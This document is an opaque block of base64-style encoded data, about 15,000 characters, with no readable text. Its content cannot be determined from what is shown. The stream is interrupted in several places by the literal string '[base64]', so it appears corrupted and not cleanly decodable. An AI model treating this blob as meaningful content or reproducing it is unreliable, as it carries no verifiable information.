fRnPzfFLh2QUczoj/Bfw6ps2ClwaFi9Rxc1K7QizC83JvnZ5vwFLx+SN34KdL1zlkD3U6hBqZtuBLA9hSDgJe5JswLDKyf1f0AFAyEoRP0d5Me3C6173MyRuYTMxHWDh6zr9vR/cUpS1LOwPLFPxllMcn8N4mDR8QxwaYQ51S3OEN6JIDK+3P4xi527r/5rBrXLq9r/JPpMi98C2K/vbut560hAyRU51OqszZlVUn1andI29MMFytlNRNB1aOfhZ5hGPj7tI3cAaM2WMkSxQ55jV94azXMtZBKS2OcxUU6RcLP+ELXA4IUqJF753EQohKvXacaBjSWy8zS/[base64]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[base64]/B2CAHKlI2loas5d45R1j4yy/vf1a8L2Xed296Q2FwI7oBFICpiqPkO6wVzeUOAaFdPAxqjkUMXHc/wDN2qvEelGtEokGGIhDZhPdsUS+7NpsiNxGhbqbl3YYnzANClA0qhxCjtBHDVlTwMvjMmiVHc2T6U0k6EE57fxMWA8bHbyPxMQM6VlFLqHuy6N9QZ6JQaGLub5U873l5fGGeDmLmISPO1NFV128mxlpvRXgJvwDjihdeqpV3Z/7odAfXgKNJEspWLstpK85IAnPvyqDqG4ciEjEnZ5jGT+c6Uuk00i3CDQuGxlgALG1eN/uFfrfmi2sAOIOHKZHZmidGz2Ac50TJZW8kWNpK1+5QmMGFbHBw0+TEApSZ2fo8AHfeo4JsxVeoJ/vmVKrubI7cXSoVtOZkNOCWuBUIYemmKQs2zU/R5ZAuU9jUT/VxauDBG2T/XiDB57/9iVrYBEphCxNl0uDSO+PsL4DsoP7/zP0h4diqCmwQLvB8DFImV3ya6dlj85YKW2U7vgeikBmamxd3ne4+6kgMcIV7Fj01wWKg5VoCLUwJ9LkFD73gpC0BuOFHyRqjbrTPcilokNXawCosNdjRvGFRn3z1EL0qSYhl4aakC9s4VQxFjXOcR5wLCTm5CYEmplDqA5N3Zgknqp7lBnAFhx/H7rVlAn0uJZUuFnV/baeohCtrCugeY/xCZygaFh5abfldeKnL4vjzy/qZKjAvZB7agbExy6TTjk2J5qrwQNf1+hTwFhP7J74X1u4ViuZAKLxEUl1SHmFsxDcBAygpeGmxApGK8O13AEQ5CO/Z8+IkT16ZuqIqUOkB8Jxwt8/52vyn/7wYDLKU8ajrqhbqmxHd3tv5qZ7kHSjNSS5cbdv8U7nGWyJdFsXmWgeH4zLp6PhUS/SW1G+E9fhAEIWFnFQoauEf7NVrt2jD+kjpcTrQHh6MbmvygL2YEsHBjb3eamrYvUYfqKNDIS+ketOg/P26xBQ3BjTeV2LXX/CCDr59R6nOn0OQHFXKVOVwSTZyOtgck+11hV1L0GUWJcLpa+nR4ss7lLyivPgQyOvu2k9/ALGayxOjYeVZEizzYTkODnQ6N84IKQn1n4bm6vBMvx3sU7Ef9IPVK4btjWh7ALFJAmogt/wgnpWkA59XLoXlH5ye8Mvy8GIprMYdyelNdUx+kl4lz1MkAaJ/gGN3qoELH73u0IZdfunfQjyq98OTlWTg6ni62a40n9sMXa5AWzxsJfIHHBkzyh3xn4hd/KL9jhgdHnFrc3y1ZZwGUNnYwNx3nE7xadHp1fD71qziDB+WzlF/MEMwnCMI5E58/UlR4f9j597LFjL7wB/7lUXFnI/S7na/j95zXJjjby7uuDYu5ExtU0n0OiTszb28bvr1qaCAU8Hmp7ZvL9ivpySCiEtkgZrfrEHj8JOlF/K/Zilyx7mTrtQa3W54wKavxZe1A32X89U4OlAdU54bsus17GKZ2l5sVpf8pAIhOJQsuL7LRk2Sshx6wxEdF4DvzsInNDclh/06/UZCnYrJkyPzNzeVBp7mp9zF2aoat1FQBonFBvEx18ckUuj624/b9HO4U9K0jTzwl5IjjUm0son+f3YMbdWx1Pfb/MJy9y18lWWjtBS3tV+bnS6SVjQKI/[base64]/gtPX3V7kYWNR2d06MHn1SDFg/JqJMMaBhxC3XXPitElwnVN8Yw4YN4DdL/zNF7FpFRmSrmN9r6Bza2Cpuk7WBOqxQ042IZfeT4Ii2mFPWSrlIZI9YV1H3HzDsbnk65v5t4Ut9751nIzW56QsX14cOfYgURGtQdxo7/eo42LxAR6QW3sZP9KN5eNQCvrC3e3i7tzKzDupcoalNcOpUYfRx4OaycYxZha2EU+Xv++9mHjI8mOTdfs7CY7wi/a1IzwPlM29ugkrLhjgOHP8gcKnAMIyasZRdkeH17twPBlqju+1XG52cS5zWqeJ7t8iTUcUhp8tBZIgzoQNpZeXQEtHZGPH0YMtVSOIe93Vht1msJsSEzfQBnWqr0nT+yFOVCr8msrc+s+6Tqd+1ruIbHBW4Kc/w3sKj2j3YFwI335LG1Ta6MjCP2YWQCsT/GfHHgog6/[base64]/qdb8bXmk4uorQZRDiG0ZuM43E7eJVrNJHbzmuvqlbFNKzDVn4u5qHP0zPYgm9+I9s7HtxBbwqJT4g42PcpyW6gP0/G+Q/sJzHXUJcV+W67r2alsqrnI0Q86hvlI0NEydJSa2Bge7eFQujcLOxEhJycW+1FAA/x9pILbDF7DKoPCcrCvSKhfpQwevCucJM9qkZhCLtO2TQwcVtbbpPZSKM1VorqZOifrcOn5vLTva92qNa+uGhgqOUo3TzAlS0sG3i9akvxE69wGDvKWnhvk5OcOYJ/YYZhx8AXyAUe+sJMlAqI69WXe0UFSKLluXmx9lMWvVZe/FFQRRYA8YA3ZL0YCxeV+1ZLkX4l+LRgKMBeQjQwCZzi4GdINmwlNiHMHxIHDjZhObmyZvZyxDt8OJVRmu+l0K4qhP+2wpl7DOiYk5coh4buJWzY8wYz3KAc/Di2a57aYpMb5lofkneL+JvTx5dACOjGEtAxDZnfeGuLypArek6BWd4ko1UaIkUc6g3Tk4Fs58ZOnN/gOOgdZIfAVcT4aFncW4Q+UjUM4VDwWKiCbCUtfGxN0D72WsehngV9QeZfMTjr2sPm+ePjd76eUccfGnpcNMLLTUYZN+pwfv5zUbvkF/0/0NkvY4lEgOXdA/I7OPPulNmo7uwHTYwKDUB7zk6QUi45j0yEKjh0It1ZWtFObEJBnHC3KfIAI4WobMFNT7nAceFG458Q0uJCvEsyC5t1SHKb48Cfll+xbjYbFqUGXjhvwCefvumHlPbGhlFU4PRO4ZCtHHRCNgSXAJiaAOFzbd2JtP96qwP0vZ7dg+c4Oa7hK2F7L1r3/pG4GG2SMZCPp+RuwxdESznj8ieamVrLjsAixYrA5C8FtBEq7U8kY+N7tf7VjAV4XWn6KoSxtYhE6IJMrhUTjiI67Bv7EgGwDwuon5FD7zlKeBGWR77VGJeVG/3jW6wuSPdjJiJxg0VL9hYlXA19XnzspVXhy4Ld/xr97TzNHWygS8Q203C2YtxBjNCjGIFCGA51tFrhnBdTXgF+qujTrjgdQTxgORjJKPjJNS8QVeiWx19lKSysm0jkUtoSlyJcfZJcs+OZFTXHpMru457gRP2Q5luGgP4/kjUVqxjChhe+q537iHCi+vE9VfUU/njbyhPxwlwWXpXVZZuIHRln66rPBnh4ikNkhk6L+lFPWf+1GNelhE/7fQIH+MTINNkPLcwP7K8MV3sHZNgOCNZ1vW/hq4iZPdqAZK8luyO/rARuu4/C56s+HCUKQmSnKeYfGzrzKSlvuZV/Knh/CLp1U5N54Yoa7t5Lq/l15rLQ8noKAeTNI4BaFJFU05H0IxGyDzRFf1+qTeMbL5wBgeI65RHSUEkkXm7Sico21u6XYpQXtnStTejvzYO0tzBGRWGYOYDQIzxGLq/[base64]/BhowtsysxaMCCqyB6DHeJhBFuJS2XV9rP5uz3iF5EkFX6qFowPDU1+FBpnO0mZ0xvhqO5kxgfutXiOYVPWZT9cn1VmyMQ5BfRKKwkLBRjc+LXWS26Po82ghuMXu0Cw0HIm1aP+DHwqzyBuh6CdBWv7Z2LpCS/xjsvtC0yc6DOSk67rz1e//POhLJDeShKTPy+yfq9vxx4qKerKOyE1T9YoEFD88nJCj10ZHAa4D9Z9+xfpiQqpv2sd+Zii6lnXzXE74uZFKtxgt7Yhoe/DcS8Az9VrITz4H6YxTlMfv9QhQ9A3KCwYV2/OfdP8Vp+FoRsgHsABPBQQkzRAinlHmteOL5A5gitMFk6mhfS3oeoHJbHf4n1YZFvQDeVcyCmo4sPmHSejgNjgfR8HymW8vw45gtNtNVtPdUIpaIgpkJlpeUwP8P5mZa6wug6/83GFhpSTf2PLogUwCzgAG8tx4fyHWHBeejedtDDXQYMTqWtterae090djqKB3qvr3yqjd3QHLJwAruUcZE768o0YpKSmKi9I27FgxFUYYVzvOwfiK/pOLaUFPVeGDOUcc/syHL12ZiyNVt8fZ1lPp/slIYnyudaqbwqaOCDQj6lAZkv014L+lfVdVcLMOqcbDuLDml8ctADMOFkz8F4UhTb6BE2qKfvfIkGhV7JCoPCls0DL9EeNchNdRlgzvg1wNMznpoDUzz0iabaCPuw/hzOVKFf3a/MSpO7J0fq5RqYtFc62hT0mJBQojogNbGwMVkNfuDlGxP/ax/FbNPoUd7P11mv0AMY9qvJxXTF/I1AJnCq4VWpZyCnDOZJ7tNf+at6zQTgy9kSIv5mlR8akXvH/tEQMEqvci1YjD1DAIsfPaPjgTkFZYOceWtCxdh/EiaUlAu4wN5MBJroh37SjUM5bl2aMqXBg/LX1egXNwBAzKKHDkZVqIwOvZgW5vGeCuIHW4JJalZeLBqNLlllOz20/naexOQiliD1d5xymgZSAeCC3l9oMC6YGk4HtbSJqYEa2LfCiOsQyswwY7c+cPeBJlIK3h9F2C5I6C5TVSmBa6tyfLRMKa2idI+rDVaM8/NPXpcXdSkKu6wbkPDIxpsShAGLHO+S4hX6S9wLU1raTMuPivIQ7DYeiBqM9ftSWJuVx39rluvtMXxR5gTOdJVvBQCTh9b28BDT/sVJJNKuc35LkQNEOPiqCg80FcmMcJjduUtBAemYiW9qYKc8mInVhanpnmHz/[base64]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